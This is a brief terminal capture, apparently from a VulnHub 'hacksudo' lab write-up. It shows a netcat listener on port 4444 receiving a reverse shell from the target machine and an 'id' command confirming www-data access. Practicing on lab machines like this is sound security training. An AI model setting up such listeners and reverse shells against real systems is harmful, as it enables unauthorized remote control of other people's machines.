 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/hacksudo/HackDudo]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.7.112: inverse host lookup failed: Unknown host
connect to [192.168.7.3] from (UNKNOWN) [192.168.7.112] 48010
Linux hacksudo 5.8.0-41-generic #46-Ubuntu SMP Mon Jan 18 16:48:44 UTC 2021 x86
_64
------------Code by Spider-------------
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)